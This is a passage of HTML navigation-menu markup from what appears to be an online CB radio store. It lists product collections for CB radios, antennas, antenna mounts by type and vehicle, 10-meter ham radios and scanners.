  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-model-type"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Model Type

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-handheld-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-handheld"
        >
          
          Handheld CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mobile-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-mobile"
        >
          
          Mobile CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-base"
        >
          
          CB Radio Base Stations
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-cb-radio-brands"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          CB Radio Brands

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-cobra"
        >
          
          Cobra CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-uniden-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-uniden"
        >
          
          Uniden CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-midland-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-midland"
        >
          
          Midland CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-galaxy"
        >
          
          Galaxy CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-radios-president"
        >
          
          President CB Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-texas-ranger-cb-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/texas-ranger-cb-radios"
        >
          
          Texas Ranger CB Radios
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-radios"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-cb-antennas-mounts"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/cb-antennas-mounts"
        
      >
        CB Antennas & Mounts
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-brand"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Brand

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-driver-extreme-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/driver-extreme"
        >
          
          Driver Extreme Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-firestik-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-firestik"
        >
          
          Firestik CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-wilson-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-wilson"
        >
          
          Wilson CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-k40-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-k40"
        >
          
          K40 CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-radio-supply"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cb-radio-supply"
        >
          
          CB Radio Supply
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-president"
        >
          
          President CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-monkey-made-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-monkey-made"
        >
          
          Monkey Made CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-procomm-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-procomm"
        >
          
          Procomm CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-sirio-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-sirio"
        >
          
          Sirio CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-skipshooter-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-skipshooter"
        >
          
          Skipshooter CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hustler-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-hustler"
        >
          
          Hustler CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cobra-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-cobra"
        >
          
          Cobra CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-predator-10k-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/predator-10k-cb-antennas"
        >
          
          Predator 10K CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-francis-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/francis-cb-antenna"
        >
          
          Francis CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/stryker-cb-antennas"
        >
          
          Stryker CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tram-browning-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tram-browning-cb-antennas"
        >
          
          Tram Browning CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-aries-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/aries"
        >
          
          Aries CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-workman-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/workman-cb-antenna"
        >
          
          Workman CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-a99-base-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/a99-base-antenna"
        >
          
          A99 Base Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-maco-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/maco-cb-antennas"
        >
          
          Maco CB Antennas
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antennas-by-type"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/collections/cb-antennas-cb-radio-supply"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antennas by Type

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cb-antenna-base-stations"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-base-station"
        >
          
          CB Antenna Base Stations
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-whip-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-whip"
        >
          
          Whip CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-no-ground-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-no-ground"
        >
          
          No Ground CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-center-load-professional-trucker"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-center-load-professional-trucker"
        >
          
          Center Load / Professional Trucker
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnetic-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-magnetic"
        >
          
          Magnetic CB Antennas
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiberglass-cb-antennas"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antennas-fiberglass"
        >
          
          Fiberglass CB Antennas
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-mount-type"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Mount Type

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hood-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hood"
        >
          
          Hood CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-roof-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-roof"
        >
          
          Roof CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirror-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-mirror"
        >
          
          Mirror CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-magnet-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-magnet"
        >
          
          Magnet CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bumper-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-bumper"
        >
          
          Bumper CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-door-hatch-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-door-hatch"
        >
          
          Door/Hatch CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stake-hole-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stake-hole"
        >
          
          Stake Hole CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stainless-steel-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-stainless-steel"
        >
          
          Stainless Steel CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-antenna-mounts-by-vehicle"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Antenna Mounts by Vehicle

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-jeep-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-jeep-mounts"
        >
          
          Jeep CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ford-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-ford-mounts"
        >
          
          Ford CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-dodge-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-dodge-mounts"
        >
          
          Dodge CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-chevy-gmc-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-chevy-gmc"
        >
          
          Chevy/GMC CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-toyota-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-toyota"
        >
          
          Toyota CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kenworth-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-kenworth"
        >
          
          Kenworth CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-peterbilt-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-peterbilt"
        >
          
          Peterbilt CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-freightliner-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-freightliner"
        >
          
          Freightliner CB Antenna Mounts
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-hummer-cb-antenna-mounts"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cb-antenna-mobile-mounts-hummer"
        >
          
          Hummer CB Antenna Mounts
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-cb-antennas-mounts"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-ham-radios-10-meter"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/ham-radios-10-meter"
        
      >
        Ham Radios (10 Meter)
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-brand"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="/"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Brand

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-anytone-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/anytone-10-meter-radios"
        >
          
          Anytone 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-connex-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-connex"
        >
          
          Connex 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-galaxy-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/galaxy-10-meter-radios"
        >
          
          Galaxy 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-general-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-general"
        >
          
          General 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mirage-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-mirage"
        >
          
          Mirage 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-president-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-president"
        >
          
          President 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-ranger-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-ranger"
        >
          
          Ranger 10 Meter Radios
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-stryker-10-meter-radios"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/10-meter-ham-radios-stryker"
        >
          
          Stryker 10 Meter Radios
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cw-transmitters"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cw-transmitters"
        >
          
          CW Transmitters
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-open-box"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/open-box-ham-radios-10-meter"
        >
          
          Open Box
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-electronics"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/electronics"
        
      >
        Electronics
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Main Menu"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scanners"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/scanners"
        >
          
          Scanners
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
